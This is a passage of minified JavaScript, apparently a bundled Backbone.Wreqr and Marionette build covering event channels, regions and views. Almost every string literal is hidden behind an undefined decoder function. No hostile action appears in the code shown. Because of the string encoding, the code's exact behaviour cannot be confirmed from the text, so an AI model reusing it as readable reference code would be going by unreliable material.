r.Wreqr=w,this},C.Handlers=(l=o,(u=function(e){this.options=e,this._wreqrHandlers={},l.isFunction(this.initialize)&&this.initialize(e)}).extend=(a=r).Model.extend,l.extend(u.prototype,a.Events,{setHandlers:function(e){l.each(e,function(e,t){var n=null;l.isObject(e)&&!l.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(t,e,n)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S(';T\\P[,$0y%!"'),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),u),C.CommandStorage=(c=function(e){this.options=e,this._commands={},o.isFunction(this.initialize)&&this.initialize(e)},o.extend(c.prototype,r.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),c),C.Commands=(h=o,(d=C).Handlers.extend({storageType:d.CommandStorage,constructor:function(e){this.options=e||{},this._initializeStorage(this.options),this.on(S("3\\TXST\\H\x01]YZ"),this._executeCommands,this),d.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var t=h.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var i=this.storage.getCommands(e);h.each(i.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=h.isFunction(n)?new n:n,this.storage=t}})),C.RequestResponse=(g=o,C.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,g.rest(arguments))}})),C.EventAggregator=(v=o,(m=function(){}).extend=(p=r).Model.extend,v.extend(m.prototype,p.Events),m),C.Channel=(y=function(e){this.vent=new r.Wreqr.EventAggregator,this.reqres=new r.Wreqr.RequestResponse,this.commands=new r.Wreqr.Commands,this.channelName=e},o.extend(y.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("1DVZA"),e,t),this},connectCommands:function(e,t){return this._connect(S("-M@]\\S]PF"),e,t),this},connectRequests:function(e,t){return this._connect(S("D7#6:,9"),e,t),this},_connect:function(n,e,i){if(e){i=i||this;var r=n===S("&QMG^")?"on":S('?3$6\v%+"+-;');o.each(e,function(e,t){this[n][r](t,o.bind(e,i))},this)}}}),y),C.radio=function(n,o){var e=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};o.extend(e.prototype,{channel:function(e){if(!e)throw new Error(S("\x17[q{urxr?MTQW\x04WCDM@\\N\fL\x0eAQ\\W"));return this._getChannel(e)},_getChannel:function(e){var t=this._channels[e];return t||(t=new n.Channel(e),this._channels[e]=t),t},_proxyMethods:function(){o.each([S("-XJ^E"),S("3WZ[ZYW^H"),S("D7#6:,9")],function(t){o.each(i[t],function(e){this[t][e]=r(this,t,e)},this)},this)}});var i={vent:["on",S("5YQ^"),S("8MHR[Z[M"),S("-AAST"),S(":HHRNs)26&*,( "),S('E*.;=/%\x18"'),S("#HLUSMG~DcCMJ")],commands:[S("E#?-*??)"),S("\x1ahyiV~NENFV"),S("=MZ4\t#- )#5;"),S('"QAHIQMaKEHAK]'),S("\x19h~qrhzaMNkEKBKM[Y")],reqres:[S("#V@WRMZ^"),S("(ZO_dL@K\\T@"),S("\x1fSDVkEKBKM[Y"),S('C6 +(>,\x02*")"*"'),S('9H^QRHZ\x01-.\v%+"+-;9')]},r=function(n,i,r){return function(e){var t=n._getChannel(e)[i];return t[r].apply(t,o.rest(arguments))}};return new e}(C,o),r.Wreqr;var b=e.Marionette,x=e.Mn,E=s.Marionette={};E.VERSION=S("1\0\x1d\0\x1b\x01"),E.noConflict=function(){return e.Marionette=b,e.Mn=x,this},(s.Marionette=E).Deferred=s.$.Deferred,E.extend=s.Model.extend,E.isNodeAttached=function(e){return s.$.contains(document.documentElement,e)},E.mergeOptions=function(e,t){e&&f.extend(this,f.pick(e,t))},E.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},E.proxyGetOption=function(e){return E.getOption(this,e)},E._getValue=function(e,t,n){return f.isFunction(e)&&(e=n?e.apply(t,n):e.call(t)),e},E.normalizeMethods=function(e){return f.reduce(e,function(e,t,n){return f.isFunction(t)||(t=this[t]),t&&(e[n]=t),e},{},this)},E.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},E.normalizeUIKeys=function(e,i){return f.reduce(e,function(e,t,n){return e[E.normalizeUIString(n,i)]=t,e},{})},E.normalizeUIValues=function(t,i,r){return f.each(t,function(n,e){f.isString(n)?t[e]=E.normalizeUIString(n,i):f.isObject(n)&&f.isArray(r)&&(f.extend(n,E.normalizeUIValues(f.pick(n,r),i)),f.each(r,function(e){var t=n[e];f.isString(t)&&(n[e]=E.normalizeUIString(t,i))}))}),t},E.actAsCollection=function(e,n){var t=[S('C"*4\x02)*"'),S("+ILMG"),S("%KFX"),S("%@NFM"),S(",IK[URF"),S("+JDB[UC"),S(")YN@HM["),S('"QAOCD\\'),S("8\\L^ND"),S("\x1azpq"),S('"PKHC'),S("\x17ywc"),S('"JJFJRLL'),S("2P[[BVQWI"),S("+ECX@[T"),S("'\\FkY^LW"),S("(OCY_Y"),S("D,(.< +'"),S("\x1emERV"),S("+@L]["),S("\x1bktjwOTV"),S("/YBw^DAO"),S("\x13dycts")];f.each(t,function(t){e[t]=function(){var e=[f.values(f.result(this,n))].concat(f.toArray(arguments));return f[t].apply(f,e)}})};var F=E.deprecate=function(e,t){f.isObject(e)&&(e=e.prev+S("!\x02JW\x05AHAGM\vXB\x0eMU\x11@VYZ@R\\\x19SU\x1cIVZ`'7717#ih")+S("/`]WRGP\x16BK\\\x1a")+e.next+S("7\x18PTHHX_[n")+(e.url?S('De\x15"-sj')+e.url:"")),void 0!==t&&t||F._cache[e]||(F._warn(S("\x14Qsgj|yzhtqq\0VCQJLH@\x12\t")+e),F._cache[e]=!0)};F._console="undefined"!=typeof console?console:{},F._warn=function(){return(F._console.warn||F._console.log||function(){}).apply(F._console,arguments)},F._cache={},E._triggerMethod=function(){var s=/(^|:)(\w)/gi;function a(e,t,n){return n.toUpperCase()}return function(e,t,n){var i=arguments.length<3;i&&(t=(n=t)[0]);var r,o=e["on"+t.replace(s,a)];return f.isFunction(o)&&(r=o.apply(e,i?f.rest(n):n)),f.isFunction(e.trigger)&&(1<i+n.length?e.trigger.apply(e,i?n:[t].concat(f.drop(n,0))):e.trigger(t)),r}}(),E.triggerMethod=function(e){return E._triggerMethod(this,arguments)},E.triggerMethodOn=function(e){return(f.isFunction(e.triggerMethod)?e.triggerMethod:E.triggerMethod).apply(e,f.rest(arguments))},E.MonitorDOMRefresh=function(e){function t(){e._isShown&&e._isRendered&&E.isNodeAttached(e.el)&&E.triggerMethodOn(e,S("\x1a\x7fsp$mEGPFWM"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:function(){e._isShown=!0,t()},render:function(){e._isRendered=!0,t()}}))},function(s){function i(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];if(!t)throw new s.Error(S(";qXJW/%ba")+e+S("7\x1a\x19MZO\x1d]P.'+$17##h(9k-#n*&4<'t=79<5?)p}<*\x14A\x06\f\x01\x16F\t\x07\x1dJ\x0e\x14\x04\x1d\x1b^"));n.listenTo(i,r,t)})}function r(e,t,n,i){e.listenTo(t,n,i)}function o(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];n.stopListening(i,r,t)})}function a(e,t,n,i){e.stopListening(t,n,i)}function l(n,i,e,r,o){if(i&&e){if(!f.isObject(e))throw new s.Error({message:S('\x1fbHLGMKAT\bD_XX\rLJ\x10P\\\x13[W\\R[M\x1aTN\x1dXJ."6*++h'),url:S('\x1erASKLJ@RSM\x07L^BNZF__A\x1d\\A[[\x1bT[IURPZ45\'!-+""&=#?5(8*>%!')});e=s._getValue(e,n),f.each(e,function(e,t){f.isFunction(e)?r(n,i,t,e):o(n,i,t,e)})}}s.bindEntityEvents=function(e,t,n){l(e,t,n,r,i)},s.unbindEntityEvents=function(e,t,n){l(e,t,n,a,o)},s.proxyBindEntityEvents=function(e,t){return s.bindEntityEvents(this,e,t)},s.proxyUnbindEntityEvents=function(e,t){return s.unbindEntityEvents(this,e,t)}}(E);var _=[S("\x13ppetjpjourp"),S("+JDBJ~P_V"),S(".CY_W}AXTRJ"),S("0_S^Q"),S('"NAVUFOL'),"number"];return E.Error=E.extend.call(Error,{urlRoot:S('@)674\x7fih%(8"##+;$48 z69:w=58/r(')+E.VERSION+"/",constructor:function(e,t){f.isObject(e)?e=(t=e).message:t||(t={});var n=Error.call(this,e);f.extend(this,f.pick(n,_),f.pick(t,_)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,E.Error)},toString:function(){return this.name+S("D\x7ff")+this.message+(this.url?S("\x1d>LED\x18\x03")+this.url:"")}}),E.Error.extend=E.extend,E.Callbacks=function(){this._deferred=E.Deferred(),this._callbacks=[]},f.extend(E.Callbacks.prototype,{add:function(t,n){var e=f.result(this._deferred,S("\x1dnmOLKPA"));this._callbacks.push({cb:t,ctx:n}),e.then(function(e){n&&(e.context=n),t.call(e.context,e.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=E.Deferred(),this._callbacks=[],f.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),E.Controller=function(e){this.options=e||{},f.isFunction(this.initialize)&&this.initialize(this.options)},E.Controller.extend=E.extend,f.extend(E.Controller.prototype,s.Events,{destroy:function(){return E._triggerMethod(this,S(";^XXP2$x'!625'0"),arguments),E._triggerMethod(this,S(".KUBFA[L"),arguments),this.stopListening(),this.off(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption}),E.Object=function(e){this.options=f.extend({},f.result(this,S("\x1epPUKLJV")),e),this.initialize.apply(this,arguments)},E.Object.extend=E.extend,f.extend(E.Object.prototype,s.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("7Z\\\\TNX\x04[%261+<"),e),this.triggerMethod(S("\x17||ionrg"),e),this.stopListening(),this},triggerMethod:E.triggerMethod,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.Region=E.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S("B&(")),this.el=this.el instanceof s.$?this.el[0]:this.el,!this.el)throw new E.Error({name:S("3zZs[}KHTN"),message:S('1s]\x14\x17S[\x1a\x19WNOI\x1e]%a13!&/!!,.k*"<o1q 63<99v')});this.$el=this.getEl(this.el),E.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),E.MonitorDOMRefresh(e);var n=t||{},i=e!==this.currentView,r=!!n.preventDestroy,o=!!n.forceShow,s=!!this.currentView,a=i&&!r,l=i||o;if(s&&this.triggerMethod(S("D'#!';/q?:/?\x1f$&"),this.currentView,this,t),this.currentView&&i&&delete this.currentView._parent,a?this.empty():s&&l&&this.currentView.off(S("\x1cy{lTSMZ"),this.empty,this),l){e.once(S(":_YNJM/8"),this.empty,this),(e._parent=this)._renderView(e),s&&this.triggerMethod(S('E$".&8.v>9. '),e,this,t),this.triggerMethod(S("0SWU[GS\rKQUL"),e,this,t),E.triggerMethodOn(e,S("\x19x~zrlz\x1aRJLS"),e,this,t),s&&this.triggerMethod(S(")Y\\M]aZD"),this.currentView,this,t);var u=E.isNodeAttached(this.el),c=[],d=f.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},n);return u&&d.triggerBeforeAttach&&(c=this._displayedViews(e),this._triggerAttach(c,S("\x0emuw}aq/"))),this.attachHtml(e),this.currentView=e,u&&d.triggerAttach&&(c=this._displayedViews(e),this._triggerAttach(c)),s&&this.triggerMethod(S("\v\x7fzo\x7f"),e,this,t),this.triggerMethod(S("'[AE\\"),e,this,t),E.triggerMethodOn(e,S(">L(.5"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var n=(t||"")+S("@ 67%&.");f.each(e,function(e){E.triggerMethodOn(e,n,e,this)},this)},_displayedViews:function(e){return f.union([e],f.result(e,S("\x13KrscV|ioyyHvEVQ"))||[])},_renderView:function(e){e.supportsRenderLifecycle||E.triggerMethodOn(e,S(")HNJB\\J\nCW]PPD"),e),e.render(),e.supportsRenderLifecycle||E.triggerMethodOn(e,S("\x14gsy||h"),e)},_ensureElement:function(){if(f.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),this.$el&&0!==this.$el.length)return!0;if(this.getOption(S("=_S,.5\x0e-65.&.\x0f'")))return!1;throw new E.Error(S("\fL`/2t~14")+this.$el.selector+S('>\x1f-417d >.;=j""m\n\0\x1d'))},_ensureViewIsIntact:function(e){if(!e)throw new E.Error({name:S('@\x17+&3\v)3\x1e(&"('),message:S("\x1bHu{?VHGT\x04UGT[LN\vE^\x0eZ^UWU][SS\x18XT_\x1cIVZ2$$,6 f.&?+'%)`o\t>'s9 %#x);(/}?\x7f\x16\b\x07\x14D\f\b\x14\x1c\b\x04\b\tM\x1a\0P\x02\x1a\x1c\x03[")});if(e.isDestroyed)throw new E.Error({name:S("8oS^Ky[L43-:!!\x035:&8"),message:S("<kWZ7aj -!|gj")+e.cid+S("\x154>8q{h<|rmE@FZ\x04GCBF\tNN_Y\\@ITV\x13U[R\x17[XTUSI\x1e]%a70!!h")})},getEl:function(e){return s.$(e,E._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=!!(e||{}).preventDestroy;return t&&(t.off(S(":_YNJM/8"),this.empty,this),this.triggerMethod(S(" CGEKWC\x1dMDZ_U"),t),n||this._destroyView(),this.triggerMethod(S(".J]AFJ"),t),delete this.currentView,n&&this.$el.contents().detach()),this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("&EMOEYI\x17JJCE@\\M"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||E.triggerMethodOn(e,S("!FFWQTHQ"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,(e._parent=this).currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(f.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(f.isFunction(e))return this._buildRegionFromRegionClass(e);throw new E.Error({message:S(".f]A@\\DPD\x17J\\]RSS\x1e\\//$*#04&< %%l97?5\x7f"),url:S("\nfm\x7fg`~tfgq;dr\x7fpuu2ujrL\x02PFCLII\x05JEEJDIZBPFZ[[\x1bCAI_H")})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var n=e.regionClass||t,i=f.omit(e,S("\x13gpzr{mui"),S("1@VS\\YY{U[HO"));return e.selector&&!i.el&&(i.el=e.selector),new n(i)},_buildRegionFromRegionClass:function(e){return new e}}),E.RegionManager=E.Controller.extend({constructor:function(e){this._regions={},this.length=0,E.Controller.call(this,e),this.addRegions(this.getOption(S("4GSPQVTH")))},addRegions:function(e,i){return e=E._getValue(e,this,arguments),f.reduce(e,function(e,t,n){return f.isString(t)&&(t={selector:t}),t.selector&&(t=f.defaults({},t,i)),e[n]=this.addRegion(n,t),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof E.Region?t:E.Region.buildRegion(t,E.Region),this.triggerMethod(S("C&  (:,p*()t=56;<:"),e,n),(n._parent=this)._store(e,n),this.triggerMethod(S(";]YZ\x052$%*++"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return f.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return f.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return f.invoke(e,S(";YPNK9")),e},destroy:function(){return this.removeRegions(),E.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S(">]%'-1!\x7f4\"%&<.v?+(9><"),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("D7#*'?/q>()&??"),e,t)}}),E.actAsCollection(E.RegionManager.prototype,S("$zTBO@EE_")),E.TemplateCache=function(e){this.templateId=e},f.extend(E.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new E.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=f.toArray(arguments),n=t.length;if(0<n)for(e=0;e<n;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),f.extend(E.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,t){var n=s.$(e);if(!n.length)throw new E.Error({name:S("<sQk%,2/%1#\x02:;%9"),message:S("*hCXBK\x10_]G\x14S_Y\\\x19N^QMR^4$xcf")+e+'"'});return n.html()},compileTemplate:function(e,t){return f.template(e,t)}}),E.Renderer={render:function(e,t){if(!e)throw new E.Error({name:S("!vFIUJF\\LdDXkAZ^UwAFZD"),message:S('\x1fc@LMKQ\x06UMGNN^\rZGU\x11FVYEZVL\\\x1aHUS]Z`(60d#\'+;,fk"8"#p> s!;22>04>8s')});return(f.isFunction(e)?e:E.TemplateCache.get(e))(t)}},E.View=s.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=f.bind(this.render,this),e=E._getValue(e,this),this.options=f.extend({},f.result(this,S("+C]ZF__A")),e),this._behaviors=E.Behaviors(this),s.View.call(this,this.options),E.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S("\x1djzMQNBP@"))},serializeModel:function(e){return e.toJSON.apply(e,f.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("E2\"%9&*8(\x06*<!7!'"));return t=E._getValue(t,this),f.extend(e,t)},normalizeUIKeys:function(e){var t=f.result(this,S("+sXGmY_VZZRE"));return E.normalizeUIKeys(e,t||f.result(this,S("%SN")))},normalizeUIValues:function(e,t){var n=f.result(this,S("5C^")),i=f.result(this,S("(v_BnD@KY_U@"));return E.normalizeUIValues(e,i||n,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(f.result(this,S("+X_GHWT@@")));return f.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),this.bindEntityEvents(this.model,this.getOption(S("3YZRRT|L^RIM"))),this.bindEntityEvents(this.collection,this.getOption(S("\x12p{yzr{mstrXhzNUQ"))),f.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("(DEOIAkYU_F@"))),e.bindEntityEvents(this.collection,e.getOption(S("4VY[T\\YOURPz6$,77")))},this),this},_delegateDOMEvents:function(e){var t=E._getValue(e||this.events,this);t=this.normalizeUIKeys(t),f.isUndefined(e)&&(this.events=t);var n={},i=f.result(this,S("1PV\\T@^WK\x7fMYSJL"))||{},r=this.configureTriggers(),o=f.result(this,S(">]%)#5-*4\x13: -,)?="))||{};f.extend(n,i,t,r,o),s.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){return s.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("\x1dspDDNfR@HS["))),this.unbindEntityEvents(this.collection,this.getOption(S("D&)+$,)?%\" \n&4<''"))),f.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("\x1avsy{seWGMPV"))),e.unbindEntityEvents(this.collection,e.getOption(S("7[VVWY^JV//\x075!+24")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new E.Error({name:S("*}EHYkUBFA[LSS}KHTN"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\r,&0ys`4tze}x~b<\x7f{zN\x01FFWQTHQLN\vMCJ\x0fSP\\][A\x16U]\x19OHYY\x10")})},destroy:function(){if(this.isDestroyed)return this;var e=f.toArray(arguments);return this.triggerMethod.apply(this,[S(" CGEKWC\x1dLLY_^BW")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("B'!625'0")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),f.invoke(this._behaviors,S(".KUBFA[L"),e),this},bindUIElements:function(){this._bindUIElements(),f.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=f.result(this,S("9eNU\x7fWQ$(,$7"));this.ui={},f.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),f.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(f.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var n=f.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=f.isObject(e)?n.event:e;return function(e){e&&(e.preventDefault&&n.preventDefault&&e.preventDefault(),e.stopPropagation&&n.stopPropagation&&e.stopPropagation());var t={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,t)}},setElement:function(){var e=s.View.prototype.setElement.apply(this,arguments);return f.invoke(this._behaviors,S("#TWI_Q\x7fCN[}\\@@T@G]PE"),this),e},triggerMethod:function(){var e=E._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],f.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=E._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var n=this._parentLayoutView();if(n){var i=E.getOption(n,S(")ICEAJyYTEvBPXChK_]UE"))+":"+e,r=[this].concat(t);E._triggerMethod(n,i,r);var o=E.getOption(n,S("!AKMIBb^LD__"));o=E._getValue(o,n);var s=n.normalizeMethods(o);s&&f.isFunction(s[e])&&s[e].apply(n,r)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?f.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof E.LayoutView)return e;e=e._parent}},normalizeMethods:E.normalizeMethods,mergeOptions:E.mergeOptions,getOption:E.proxyGetOption,bindEntityEvents:E.proxyBindEntityEvents,unbindEntityEvents:E.proxyUnbindEntityEvents}),E.ItemView=E.View.extend({constructor:function(){E.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,f.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("\x18{\x7f}so{%RDLGAW"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("?2$,'!7"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new E.Error({name:S("\x1fuOFFBLHBL}OF\\AO[Ut@A[G"),message:S("D\x06')&&>k>( +5#r'<0v#=4*7=);\x7f\x13\b\f\0\x01E\x0f\x13H\0\x19K\x02\x18\x02\x03P\x1e\0S\x01\x1b\x12\x12\x1e\x10\x14\x1e\x18S")});var t=this.mixinTemplateHelpers(this.serializeData()),n=E.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),E.CollectionView=E.View.extend({childViewEventPrefix:S("&D@@FOZDKX"),sort:!0,constructor:function(e){this.once(S("\x1fRDLGAW"),this._initialEvents),this._initChildViewStorage(),E.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&E.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(":YY[QM%{1++2")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("C&  (:,p*89/,8"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("2R@AWTP"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1elHNU")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,n){var i=f.drop(arguments,3);f.each(e,function(e){E.triggerMethodOn.apply(e,[e,n,e,t].concat(i))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S(")KOH"),this._onCollectionAdd),this.listenTo(this.collection,S('E4"%&<.'),this._onCollectionRemove),this.listenTo(this.collection,S("\x12aqfsc"),this.render),this.getOption(S("2@[GB"))&&this.listenTo(this.collection,S("9ITNI"),this._sortViews))},_onCollectionAdd:function(e,t,n){var i=void 0!==n.at&&(n.index||t.indexOf(e));if((this.getOption(S("7^PVOYO"))||!1===i)&&(i=f.indexOf(this._filteredSortedModels(i),e)),this._shouldAddChild(e,i)){this.destroyEmptyView();var r=this.getChildView(e);this.addChild(e,r,i)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){E.triggerMethodOn(e,S(">]%'-1!\x7f5/'>"),e)})},_onShowCalled:function(){this.children.each(function(e){E.triggerMethodOn(e,S("\v\x7feax"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S('E$".&8.v?+!44 '),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S(";NXP[%3"),this),this},reorder:function(){var i=this.children,e=this._filteredSortedModels();if(!e.length&&this._showingEmptyView)return this;if(f.some(e,function(e){return!i.findByModel(e)}))this.render();else{var t=f.map(e,function(e,t){var n=i.findByModel(e);return n._index=t,n.el}),n=i.filter(function(e){return!f.contains(t,e.el)});this.triggerMethod(S("1PVRZDR\x02K_TNY[M")),this._appendReorderedChildren(t),f.each(n,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("8K_TNY[M"))}},resortView:function(){E.getOption(this,S("\x1aiyrl{ESmMwJTS"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();f.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S('B!!#)5-s8.")+=j2=?805#164'),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("\x15drv}\x7fi&~qsLDAWMJH"),this),this.children.isEmpty()&&this.getOption(S("6QQUN^N"))&&this.showEmptyView())},showCollection:function(){var n,e=this._filteredSortedModels();f.each(e,function(e,t){n=this.getChildView(e),this.addChild(e,n,t)},this)},_filteredSortedModels:function(e){var t,n=this.getViewComparator(),i=this.collection.models;(e=Math.min(Math.max(e,0),i.length-1),n)&&(e&&(t=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,n),t&&i.splice(e,0,t));return this.getOption(S("\x1dxvLUGQ"))&&(i=f.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?f.sortBy(e,function(e){return e.get(t)},this):1===t.length?f.sortBy(e,t,this):e.sort(f.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S("\x1b~xxpRD\x18QAKBBZ\x13OF\\YW")),this._showingEmptyView=!0;var t=new s.Model;this.addEmptyView(t,e),this.triggerMethod(S("@3'-  4}-$:?5"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("5TR^VH^\x06O[R/7'y!(631")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("!GNTQ_qAL]"))},addEmptyView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&E.isNodeAttached(this.el),r=this.getOption(S("B&)52>\x1e /<\x03=:&??!"))||this.getOption(S("<^VV,%\x14*!2\t7< %%?"));f.isFunction(r)&&(r=r.call(this,e,this._emptyViewIndex));var 